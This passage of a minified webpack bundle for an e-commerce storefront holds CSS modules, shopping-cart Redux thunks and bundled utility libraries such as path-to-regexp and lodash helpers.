return{toggle:function toggle(){r(function(e){return!e})},isOpen:n,handleOpen:function handleOpen(){r(!0)},handleClose:function handleClose(){r(!1)}}}},"7yku":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerLinks-footerLinkWrapper-MnQ{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n.footerLinks-footerItemsMain-28C{\n    width: 25%;\n    max-width: 25%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.footerLinks-footerLinkItem-1Tw{\n    width: 100%;\n    position: relative;\n    list-style: none;\n    margin-bottom: 10px;\n    padding-right: 30px;\n}\n\n.rtl .footerLinks-footerLinkItem-1Tw{\n    padding-right: 0;\n    padding-left: 0;\n}\n\n.footerLinks-footerLinkItem-1Tw:last-child{\n    margin-bottom: 0;\n}\n\n.footerLinks-footerLink-32v{\n    font-size: 14px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    transition: .3s all ease-in-out;\n}\n.footerLinks-footerLink-32v:hover{\n    color: #FD930A;\n}\n\n\n\n@media (max-width: 991px) {\n    .footerLinks-footerLink-32v{\n        font-size: 13px;\n    }\n    .footerLinks-footerLinkItem-1Tw{\n        margin-right: 14px;\n    }\n}\n\n\n.footerLinks-footerMobil-1-W .footerLinks-footerLink-32v{\n    color: #000;\n}\n.footerLinks-footerMobil-1-W{\n    margin-bottom: 10px;\n    padding-top: 20px;\n    border-top: 1px solid #F8F8F8;\n}\n\n\n\n\n.footerLinks-footerMobil-1-W .footerLinks-footerItemsMain-28C{\n    width: 50%;\n    max-width: 50%;\n    margin-bottom: 30px;\n}",""]),t.locals={footerLinkWrapper:"footerLinks-footerLinkWrapper-MnQ",footerItemsMain:"footerLinks-footerItemsMain-28C",footerLinkItem:"footerLinks-footerLinkItem-1Tw",footerLink:"footerLinks-footerLink-32v",footerMobil:"footerLinks-footerMobil-1-W"}},"8/Xb":function(e,t,n){"use strict"
n.r(t),n.d(t,"createCart",function(){return h}),n.d(t,"addItemToCart",function(){return g}),n.d(t,"updateItemInCart",function(){return m}),n.d(t,"removeItemFromCart",function(){return v}),n.d(t,"getCartDetails",function(){return b}),n.d(t,"removeCart",function(){return y}),n.d(t,"retrieveCartId",function(){return retrieveCartId}),n.d(t,"saveCartId",function(){return saveCartId}),n.d(t,"clearCartId",function(){return clearCartId}),n.d(t,"writeImageToCache",function(){return writeImageToCache})
var r=n("MVZn"),a=n.n(r),o=n("o0o1"),i=n.n(o),s=n("yXPU"),c=n.n(s),l=n("ky13"),u=n("rUvP"),p=n("/dq9"),d=n("q0pE"),f=new u.a,h=function createCart(e){return function(){var t=c()(i.a.mark(function _callee(t,n){var r,a,o,s,c,l,u
return i.a.wrap(function _callee$(i){for(;;)switch(i.prev=i.next){case 0:if(r=e.fetchCartId,a=n(),!a.cart.cartId){i.next=4
break}return i.abrupt("return")
case 4:return t(d.a.getCart.request()),i.next=7,retrieveCartId()
case 7:if(!(o=i.sent)){i.next=11
break}return t(d.a.getCart.receive(o)),i.abrupt("return")
case 11:return i.prev=11,i.next=14,r({fetchPolicy:"no-cache"})
case 14:s=i.sent,c=s.data,(l=s.errors)?u=new Error(l):(u=c.cartId,saveCartId(c.cartId)),t(d.a.getCart.receive(u)),i.next=25
break
case 21:throw i.prev=21,i.t0=i.catch(11),t(d.a.getCart.receive(i.t0)),new Error("Unable to create cart")
case 25:case"end":return i.stop()}},_callee,null,[[11,21]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},g=function addItemToCart(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.addItemMutation,n=e.fetchCartDetails,r=e.fetchCartId,a=e.item,o=e.quantity,s=e.parentSku,l=writeImageToCache(a)
return function(){var u=c()(i.a.mark(function _callee2(c,u){var f,g,m,v,w,x,_=arguments
return i.a.wrap(function _callee2$(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,l
case 2:return c(d.a.addItem.request(e)),f=u(),g=f.cart,m=f.user,v=g.cartId,w=m.isSignedIn,i.prev=6,x={cartId:v,parentSku:s,product:a,quantity:o,sku:a.sku},i.next=10,t({variables:x})
case 10:return i.next=12,c(b({fetchCartId:r,fetchCartDetails:n}))
case 12:c(d.a.addItem.receive()),i.next=38
break
case 15:if(i.prev=15,i.t0=i.catch(6),c(d.a.addItem.receive(i.t0)),!(!i.t0.networkError&&isInvalidCart(i.t0))){i.next=38
break}if(!w){i.next=25
break}return i.next=23,c(Object(p.signOut)())
case 23:i.next=27
break
case 25:return i.next=27,c(y())
case 27:return i.prev=27,i.next=30,c(h({fetchCartId:r}))
case 30:i.next=35
break
case 32:return i.prev=32,i.t1=i.catch(27),i.abrupt("return")
case 35:return i.next=37,c(b({fetchCartId:r,fetchCartDetails:n}))
case 37:return i.abrupt("return",thunk.apply(void 0,_))
case 38:case"end":return i.stop()}},_callee2,null,[[6,15],[27,32]])}))
function thunk(e,t){return u.apply(this,arguments)}return thunk}()},m=function updateItemInCart(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.cartItemId,n=e.fetchCartDetails,r=e.fetchCartId,o=e.item,s=e.productType,l=e.quantity,u=e.removeItem,p=e.updateItem,f=writeImageToCache(o)
return function(){var o=c()(i.a.mark(function _callee3(o,c){var m,w,x,_,E,T=arguments
return i.a.wrap(function _callee3$(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,f
case 2:if(o(d.a.updateItem.request(e)),m=c(),w=m.cart,x=m.user,_=w.cartId,E=x.isSignedIn,i.prev=6,"ConfigurableProduct"!==s){i.next=14
break}return i.next=10,o(v({item:{id:t},fetchCartDetails:n,fetchCartId:r,removeItem:u}))
case 10:return i.next=12,o(g(a()({},e)))
case 12:i.next=18
break
case 14:return i.next=16,p({variables:{cartId:_,itemId:t,quantity:l}})
case 16:return i.next=18,o(b({fetchCartId:r,fetchCartDetails:n}))
case 18:o(d.a.updateItem.receive()),i.next=44
break
case 21:if(i.prev=21,i.t0=i.catch(6),o(d.a.updateItem.receive(i.t0)),!(!i.t0.networkError&&isInvalidCart(i.t0))){i.next=44
break}return i.next=28,o(y())
case 28:return i.prev=28,i.next=31,o(h({fetchCartId:r}))
case 31:i.next=36
break
case 33:return i.prev=33,i.t1=i.catch(28),i.abrupt("return")
case 36:return i.next=38,o(b({fetchCartId:r,fetchCartDetails:n}))
case 38:if(!E){i.next=42
break}return i.abrupt("return",thunk.apply(void 0,T))
case 42:return i.next=44,o(g(a()({},e)))
case 44:case"end":return i.stop()}},_callee3,null,[[6,21],[28,33]])}))
function thunk(e,t){return o.apply(this,arguments)}return thunk}()},v=function removeItemFromCart(e){var t=e.item,n=e.fetchCartDetails,r=e.fetchCartId,a=e.removeItem
return function(){var o=c()(i.a.mark(function _callee4(o,s){var c,l,u
return i.a.wrap(function _callee4$(i){for(;;)switch(i.prev=i.next){case 0:return o(d.a.removeItem.request(e)),c=s(),l=c.cart,u=l.cartId,i.prev=3,i.next=6,a({variables:{cartId:u,itemId:t.id}})
case 6:o(d.a.removeItem.receive()),i.next=24
break
case 9:if(i.prev=9,i.t0=i.catch(3),o(d.a.removeItem.receive(i.t0)),!(!i.t0.networkError&&isInvalidCart(i.t0))){i.next=24
break}return i.next=16,o(y())
case 16:return i.prev=16,i.next=19,o(h({fetchCartId:r}))
case 19:i.next=24
break
case 21:return i.prev=21,i.t1=i.catch(16),i.abrupt("return")
case 24:return i.next=26,o(b({fetchCartId:r,fetchCartDetails:n}))
case 26:case"end":return i.stop()}},_callee4,null,[[3,9],[16,21]])}))
return function thunk(e,t){return o.apply(this,arguments)}}()},b=function getCartDetails(e){var t=e.fetchCartId,n=e.fetchCartDetails
return function(){var e=c()(i.a.mark(function _callee5(e,r,a){var o,s,c,u,f,g,m,v,b,w=arguments
return i.a.wrap(function _callee5$(i){for(;;)switch(i.prev=i.next){case 0:if(o=a.apolloClient,s=r(),c=s.cart,u=s.user,f=c.cartId,g=u.isSignedIn,f){i.next=14
break}return i.prev=5,i.next=8,e(h({fetchCartId:t}))
case 8:i.next=13
break
case 10:return i.prev=10,i.t0=i.catch(5),i.abrupt("return")
case 13:return i.abrupt("return",thunk.apply(void 0,w))
case 14:return e(d.a.getDetails.request(f)),i.prev=15,i.next=18,n({variables:{cartId:f},fetchPolicy:"network-only"})
case 18:m=i.sent,v=m.data,b=v.cart,e(d.a.getDetails.receive({details:b})),i.next=47
break
case 24:if(i.prev=24,i.t1=i.catch(15),e(d.a.getDetails.receive(i.t1)),!(!i.t1.networkError&&isInvalidCart(i.t1))){i.next=47
break}if(!g){i.next=34
break}return i.next=32,e(Object(p.signOut)())
case 32:i.next=36
break
case 34:return i.next=36,e(y())
case 36:return i.next=38,Object(l.a)(o)
case 38:return i.prev=38,i.next=41,e(h({fetchCartId:t}))
case 41:i.next=46
break
case 43:return i.prev=43,i.t2=i.catch(38),i.abrupt("return")
case 46:return i.abrupt("return",thunk.apply(void 0,w))
case 47:case"end":return i.stop()}},_callee5,null,[[5,10],[15,24],[38,43]])}))
function thunk(t,n,r){return e.apply(this,arguments)}return thunk}()},y=function removeCart(){return function(){var e=c()(i.a.mark(function _callee6(e){return i.a.wrap(function _callee6$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,clearCartId()
case 2:e(d.a.reset())
case 3:case"end":return t.stop()}},_callee6)}))
return function thunk(t){return e.apply(this,arguments)}}()}
function retrieveCartId(){return _retrieveCartId.apply(this,arguments)}function _retrieveCartId(){return(_retrieveCartId=c()(i.a.mark(function _callee7(){return i.a.wrap(function _callee7$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.getItem("cartId"))
case 1:case"end":return e.stop()}},_callee7)}))).apply(this,arguments)}function saveCartId(e){return _saveCartId.apply(this,arguments)}function _saveCartId(){return(_saveCartId=c()(i.a.mark(function _callee8(e){return i.a.wrap(function _callee8$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",f.setItem("cartId",e))
case 1:case"end":return t.stop()}},_callee8)}))).apply(this,arguments)}function clearCartId(){return _clearCartId.apply(this,arguments)}function _clearCartId(){return(_clearCartId=c()(i.a.mark(function _callee9(){return i.a.wrap(function _callee9$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.removeItem("cartId"))
case 1:case"end":return e.stop()}},_callee9)}))).apply(this,arguments)}function retrieveImageCache(){return _retrieveImageCache.apply(this,arguments)}function _retrieveImageCache(){return(_retrieveImageCache=c()(i.a.mark(function _callee10(){return i.a.wrap(function _callee10$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.getItem("imagesBySku")||{})
case 1:case"end":return e.stop()}},_callee10)}))).apply(this,arguments)}function saveImageCache(e){return _saveImageCache.apply(this,arguments)}function _saveImageCache(){return(_saveImageCache=c()(i.a.mark(function _callee11(e){return i.a.wrap(function _callee11$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",f.setItem("imagesBySku",e))
case 1:case"end":return t.stop()}},_callee11)}))).apply(this,arguments)}function writeImageToCache(){return _writeImageToCache.apply(this,arguments)}function _writeImageToCache(){return(_writeImageToCache=c()(i.a.mark(function _callee12(){var e,t,n,r,a,o=arguments
return i.a.wrap(function _callee12$(i){for(;;)switch(i.prev=i.next){case 0:if(e=o.length>0&&void 0!==o[0]?o[0]:{},t=e.media_gallery_entries,!(n=e.sku)){i.next=12
break}if(!(r=t&&(t.find(function(e){return 1===e.position})||t[0]))){i.next=12
break}return i.next=7,retrieveImageCache()
case 7:if((a=i.sent)[n]===r){i.next=12
break}return a[n]=r,saveImageCache(a),i.abrupt("return",r)
case 12:case"end":return i.stop()}},_callee12)}))).apply(this,arguments)}function isInvalidCart(e){return!(!e.graphQLErrors||!e.graphQLErrors.find(function(e){return e.message.includes("Could not find a cart")||e.message.includes("The cart isn't active")||e.message.includes("The current user cannot perform operations on cart")}))}},"8OQS":function(e,t){e.exports=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var n,r,a={},o=Object.keys(e)
for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n])
return a}},"8oxB":function(e,t){var n,r,a=e.exports={}
function defaultSetTimout(){throw new Error("setTimeout has not been defined")}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined")}function runTimeout(e){if(n===setTimeout)return setTimeout(e,0)
if((n===defaultSetTimout||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0)
try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(e){n=defaultSetTimout}try{r="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(e){r=defaultClearTimeout}}()
var o,i=[],s=!1,c=-1
function cleanUpNextTick(){s&&o&&(s=!1,o.length?i=o.concat(i):c=-1,i.length&&drainQueue())}function drainQueue(){if(!s){var e=runTimeout(cleanUpNextTick)
s=!0
for(var t=i.length;t;){for(o=i,i=[];++c<t;)o&&o[c].run()
c=-1,t=i.length}o=null,s=!1,function runClearTimeout(e){if(r===clearTimeout)return clearTimeout(e)
if((r===defaultClearTimeout||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e)
try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function Item(e,t){this.fun=e,this.array=t}function noop(){}a.nextTick=function(e){var t=new Array(arguments.length-1)
if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n]
i.push(new Item(e,t)),1!==i.length||s||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=noop,a.addListener=noop,a.once=noop,a.off=noop,a.removeListener=noop,a.removeAllListeners=noop,a.emit=noop,a.prependListener=noop,a.prependOnceListener=noop,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},"8tgM":function(e,t,n){var r=n("7Qc+")
e.exports=pathToRegexp,e.exports.parse=parse,e.exports.compile=function compile(e,t){return tokensToFunction(parse(e,t),t)},e.exports.tokensToFunction=tokensToFunction,e.exports.tokensToRegExp=tokensToRegExp
var a=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g")
function parse(e,t){for(var n,r=[],o=0,i=0,s="",c=t&&t.delimiter||"/";null!=(n=a.exec(e));){var l=n[0],u=n[1],p=n.index
if(s+=e.slice(i,p),i=p+l.length,u)s+=u[1]
else{var d=e[i],f=n[2],h=n[3],g=n[4],m=n[5],v=n[6],b=n[7]
s&&(r.push(s),s="")
var y=null!=f&&null!=d&&d!==f,w="+"===v||"*"===v,x="?"===v||"*"===v,_=n[2]||c,E=g||m
r.push({name:h||o++,prefix:f||"",delimiter:_,optional:x,repeat:w,partial:y,asterisk:!!b,pattern:E?escapeGroup(E):b?".*":"[^"+escapeString(_)+"]+?"})}}return i<e.length&&(s+=e.substr(i)),s&&r.push(s),r}function encodeURIComponentPretty(e){return encodeURI(e).replace(/[\/?#]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})}function tokensToFunction(e,t){for(var n=new Array(e.length),a=0;a<e.length;a++)"object"==typeof e[a]&&(n[a]=new RegExp("^(?:"+e[a].pattern+")$",flags(t)))
return function(t,a){for(var o="",i=t||{},s=(a||{}).pretty?encodeURIComponentPretty:encodeURIComponent,c=0;c<e.length;c++){var l=e[c]
if("string"!=typeof l){var u,p=i[l.name]
if(null==p){if(l.optional){l.partial&&(o+=l.prefix)
continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(r(p)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(p)+"`")
if(0===p.length){if(l.optional)continue
throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var d=0;d<p.length;d++){if(u=s(p[d]),!n[c].test(u))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(u)+"`")
o+=(0===d?l.prefix:l.delimiter)+u}}else{if(u=l.asterisk?encodeURI(p).replace(/[?#]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}):s(p),!n[c].test(u))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+u+'"')
o+=l.prefix+u}}else o+=l}return o}}function escapeString(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function escapeGroup(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function attachKeys(e,t){return e.keys=t,e}function flags(e){return e&&e.sensitive?"":"i"}function tokensToRegExp(e,t,n){r(t)||(n=t||n,t=[])
for(var a=(n=n||{}).strict,o=!1!==n.end,i="",s=0;s<e.length;s++){var c=e[s]
if("string"==typeof c)i+=escapeString(c)
else{var l=escapeString(c.prefix),u="(?:"+c.pattern+")"
t.push(c),c.repeat&&(u+="(?:"+l+u+")*"),i+=u=c.optional?c.partial?l+"("+u+")?":"(?:"+l+"("+u+"))?":l+"("+u+")"}}var p=escapeString(n.delimiter||"/"),d=i.slice(-p.length)===p
return a||(i=(d?i.slice(0,-p.length):i)+"(?:"+p+"(?=$))?"),i+=o?"$":a&&d?"":"(?="+p+"|$)",attachKeys(new RegExp("^"+i,flags(n)),t)}function pathToRegexp(e,t,n){return r(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function regexpToRegexp(e,t){var n=e.source.match(/\((?!\?)/g)
if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null})
return attachKeys(e,t)}(e,t):r(e)?function arrayToRegexp(e,t,n){for(var r=[],a=0;a<e.length;a++)r.push(pathToRegexp(e[a],t,n).source)
return attachKeys(new RegExp("(?:"+r.join("|")+")",flags(n)),t)}(e,t,n):function stringToRegexp(e,t,n){return tokensToRegExp(parse(e,n),t,n)}(e,t,n)}},"9/5/":function(e,t,n){(function(t){var n="Expected a function",r=NaN,a="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt,u="object"==typeof t&&t&&t.Object===Object&&t,p="object"==typeof self&&self&&self.Object===Object&&self,d=u||p||Function("return this")(),f=Object.prototype.toString,h=Math.max,g=Math.min,m=function(){return d.Date.now()}
function isObject(e){var t=typeof e
return!!e&&("object"==t||"function"==t)}function toNumber(e){if("number"==typeof e)return e
if(function isSymbol(e){return"symbol"==typeof e||function isObjectLike(e){return!!e&&"object"==typeof e}(e)&&f.call(e)==a}(e))return r
if(isObject(e)){var t="function"==typeof e.valueOf?e.valueOf():e
e=isObject(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e
e=e.replace(o,"")
var n=s.test(e)
return n||c.test(e)?l(e.slice(2),n?2:8):i.test(e)?r:+e}e.exports=function debounce(e,t,r){var a,o,i,s,c,l,u=0,p=!1,d=!1,f=!0
if("function"!=typeof e)throw new TypeError(n)
function invokeFunc(t){var n=a,r=o
return a=o=void 0,u=t,s=e.apply(r,n)}function shouldInvoke(e){var n=e-l
return void 0===l||n>=t||n<0||d&&e-u>=i}function timerExpired(){var e=m()
if(shouldInvoke(e))return trailingEdge(e)
c=setTimeout(timerExpired,function remainingWait(e){var n=t-(e-l)
return d?g(n,i-(e-u)):n}(e))}function trailingEdge(e){return c=void 0,f&&a?invokeFunc(e):(a=o=void 0,s)}function debounced(){var e=m(),n=shouldInvoke(e)
if(a=arguments,o=this,l=e,n){if(void 0===c)return function leadingEdge(e){return u=e,c=setTimeout(timerExpired,t),p?invokeFunc(e):s}(l)
if(d)return c=setTimeout(timerExpired,t),invokeFunc(l)}return void 0===c&&(c=setTimeout(timerExpired,t)),s}return t=toNumber(t)||0,isObject(r)&&(p=!!r.leading,i=(d="maxWait"in r)?h(toNumber(r.maxWait)||0,t):i,f="trailing"in r?!!r.trailing:f),debounced.cancel=function cancel(){void 0!==c&&clearTimeout(c),u=0,a=l=o=c=void 0},debounced.flush=function flush(){return void 0===c?s:trailingEdge(m())},debounced}}).call(this,n("yLpj"))},"9B/+":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("17x9"),i=n("QqLL"),s=n("LboF"),c=n.n(s),l=n("1VZ0"),u=n.n(l),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(c()(u.a,p),u.a.locals||{}),f=function FieldIcons(e){var t=e.after,n=e.before,r=e.children,o=Object(i.a)(d,e.classes),s={"--iconsBefore":n?1:0,"--iconsAfter":t?1:0}
return a.a.createElement("span",{className:o.root,style:s},a.a.createElement("span",{className:o.input},r),a.a.createElement("span",{className:o.before},n),a.a.createElement("span",{className:o.after},t))}
f.propTypes={classes:Object(o.shape)({after:o.string,before:o.string,root:o.string})}
t.a=f},"9MQZ":function(e,t,n){(function(t){var n="Expected a function",r="__lodash_hash_undefined__",a=1/0,o=9007199254740991,i="[object Function]",s="[object GeneratorFunction]",c="[object Symbol]",l=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,u=/^\w*$/,p=/^\./,d=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,f=/\\(\\)?/g,h=/^\[object .+?Constructor\]$/,g=/^(?:0|[1-9]\d*)$/,m="object"==typeof t&&t&&t.Object===Object&&t,v="object"==typeof self&&self&&self.Object===Object&&self,b=m||v||Function("return this")()
var y,w=Array.prototype,x=Function.prototype,_=Object.prototype,E=b["__core-js_shared__"],T=(y=/[^.]+$/.exec(E&&E.keys&&E.keys.IE_PROTO||""))?"Symbol(src)_1."+y:"",S=x.toString,k=_.hasOwnProperty,O=_.toString,I=RegExp("^"+S.call(k).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),C=b.Symbol,P=w.splice,A=getNative(b,"Map"),M=getNative(Object,"create"),L=C?C.prototype:void 0,j=L?L.toString:void 0
function Hash(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function ListCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function MapCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function assignValue(e,t,n){var r=e[t]
k.call(e,t)&&eq(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function assocIndexOf(e,t){for(var n=e.length;n--;)if(eq(e[n][0],t))return n
return-1}function baseIsNative(e){return!(!isObject(e)||function isMasked(e){return!!T&&T in e}(e))&&(function isFunction(e){var t=isObject(e)?O.call(e):""
return t==i||t==s}(e)||function isHostObject(e){var t=!1
if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?I:h).test(function toSource(e){if(null!=e){try{return S.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function baseSet(e,t,n,r){if(!isObject(e))return e
for(var a=-1,o=(t=function isKey(e,t){if(R(e))return!1
var n=typeof e
if("number"==n||"symbol"==n||"boolean"==n||null==e||isSymbol(e))return!0
return u.test(e)||!l.test(e)||null!=t&&e in Object(t)}(t,e)?[t]:function castPath(e){return R(e)?e:N(e)}(t)).length,i=o-1,s=e;null!=s&&++a<o;){var c=toKey(t[a]),p=n
if(a!=i){var d=s[c]
void 0===(p=r?r(d,c,s):void 0)&&(p=isObject(d)?d:isIndex(t[a+1])?[]:{})}assignValue(s,c,p),s=s[c]}return e}function getMapData(e,t){var n=e.__data__
return function isKeyable(e){var t=typeof e
return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function getNative(e,t){var n=function getValue(e,t){return null==e?void 0:e[t]}(e,t)
return baseIsNative(n)?n:void 0}function isIndex(e,t){return!!(t=null==t?o:t)&&("number"==typeof e||g.test(e))&&e>-1&&e%1==0&&e<t}Hash.prototype.clear=function hashClear(){this.__data__=M?M(null):{}},Hash.prototype.delete=function hashDelete(e){return this.has(e)&&delete this.__data__[e]},Hash.prototype.get=function hashGet(e){var t=this.__data__
if(M){var n=t[e]
return n===r?void 0:n}return k.call(t,e)?t[e]:void 0},Hash.prototype.has=function hashHas(e){var t=this.__data__
return M?void 0!==t[e]:k.call(t,e)},Hash.prototype.set=function hashSet(e,t){return this.__data__[e]=M&&void 0===t?r:t,this},ListCache.prototype.clear=function listCacheClear(){this.__data__=[]},ListCache.prototype.delete=function listCacheDelete(e){var t=this.__data__,n=assocIndexOf(t,e)
return!(n<0||(n==t.length-1?t.pop():P.call(t,n,1),0))},ListCache.prototype.get=function listCacheGet(e){var t=this.__data__,n=assocIndexOf(t,e)
return n<0?void 0:t[n][1]},ListCache.prototype.has=function listCacheHas(e){return assocIndexOf(this.__data__,e)>-1},ListCache.prototype.set=function listCacheSet(e,t){var n=this.__data__,r=assocIndexOf(n,e)
return r<0?n.push([e,t]):n[r][1]=t,this},MapCache.prototype.clear=function mapCacheClear(){this.__data__={hash:new Hash,map:new(A||ListCache),string:new Hash}},MapCache.prototype.delete=function mapCacheDelete(e){return getMapData(this,e).delete(e)},MapCache.prototype.get=function mapCacheGet(e){return getMapData(this,e).get(e)},MapCache.prototype.has=function mapCacheHas(e){return getMapData(this,e).has(e)},MapCache.prototype.set=function mapCacheSet(e,t){return getMapData(this,e).set(e,t),this}
var N=memoize(function(e){e=function toString(e){return null==e?"":function baseToString(e){if("string"==typeof e)return e
if(isSymbol(e))return j?j.call(e):""
var t=e+""
return"0"==t&&1/e==-a?"-0":t}(e)}(e)
var t=[]
return p.test(e)&&t.push(""),e.replace(d,function(e,n,r,a){t.push(r?a.replace(f,"$1"):n||e)}),t})
function toKey(e){if("string"==typeof e||isSymbol(e))return e
var t=e+""
return"0"==t&&1/e==-a?"-0":t}function memoize(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError(n)
var r=function(){var n=arguments,a=t?t.apply(this,n):n[0],o=r.cache
if(o.has(a))return o.get(a)
var i=e.apply(this,n)
return r.cache=o.set(a,i),i}
return r.cache=new(memoize.Cache||MapCache),r}function eq(e,t){return e===t||e!=e&&t!=t}memoize.Cache=MapCache
var R=Array.isArray
function isObject(e){var t=typeof e
return!!e&&("object"==t||"function"==t)}function isSymbol(e){return"symbol"==typeof e||function isObjectLike(e){return!!e&&"object"==typeof e}(e)&&O.call(e)==c}e.exports=function set(e,t,n){return null==e?e:baseSet(e,t,n)}}).call(this,n("yLpj"))},"9R94":function(e,t,n){"use strict"
n.d(t,"a",function(){return invariant})
var r=!0,a="Invariant failed"
function invariant(e,t){if(!e){if(r)throw new Error(a)
var n="function"==typeof t?t():t
throw new Error(n?a+": "+n:a)}}},"9UpT":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".languageSwitcher-root-1jv {\n    width: auto;\n    display: flex;\n    margin-right: 40px;\n}\n.rtl .languageSwitcher-root-1jv{\n    margin-left: 40px;\n    margin-right: 0px;\n}\n\n.languageSwitcher-trigger-3Hh {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n}\n\n.languageSwitcher-menu-2yS {\n    background-color: rgb(var(--venia-global-color-gray-50));\n    border: 1px solid rgb(var(--venia-global-color-gray-dark));\n    border-radius: 0.25rem;\n    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);\n    max-width: 90vw;\n    opacity: 0;\n    padding-top: 0.5rem;\n    padding-bottom: 0.5rem;\n    position: absolute;\n    right: 1rem;\n    top: 2.5rem;\n    transform: translate3d(0, -8px, 0);\n    transition-duration: 192ms;\n    transition-timing-function: var(--venia-global-anim-out);\n    transition-property: opacity, transform, visibility;\n    visibility: hidden;\n    width: max-content;\n    z-index: 2;\n}\n\n.languageSwitcher-menu_open-3lD {\n\n    opacity: 1;\n    transform: translate3d(0, 4px, 0);\n    transition-duration: 224ms;\n    transition-timing-function: var(--venia-global-anim-in);\n    visibility: visible;\n}\n\n.languageSwitcher-menuItem-PkF {\n    width: auto;\n    display: flex;\n    position: relative;\n}\n/* .menuItem::after{\n    content: '|';\n    position: absolute;\n    top: 0;\n    bottom: 0;\n    font-size: 18px;\n    color: #868686;\n    font-weight: 500;\n    width: 3px;\n    left: -3px;\n} */\n.rtl .languageSwitcher-menuItem-PkF::after{\n    right: -3px;\n    left: auto;\n}\n.languageSwitcher-menuItem-PkF:first-child:after{\n    display: none;\n}\n\n\n.languageSwitcher-groups-2i6 {\n  width: auto;\n  display: flex;\n  position: relative;\n \n}\n\n.languageSwitcher-groupList-mkO {\n    width: auto;\n    display: flex;\n    position: relative;\n}\n\n.languageSwitcher-groupList-mkO:not(:last-child) {\n    border-bottom: 1px solid rgb(var(--venia-global-color-gray-dark));\n}\n\n/*\n * Mobile-specific styles.\n */\n\n@media (max-width: 640px) {\n    .languageSwitcher-root-1jv {\n        justify-items: start;\n    }\n\n    .languageSwitcher-trigger-3Hh {\n        max-width: 15rem;\n    }\n\n    .languageSwitcher-menu-2yS {\n        bottom: 2.5rem;\n        left: 1rem;\n        right: auto;\n        top: auto;\n        transform: translate3d(0, 8px, 0);\n    }\n\n    .languageSwitcher-root-1jv:only-child {\n        grid-column: 2;\n    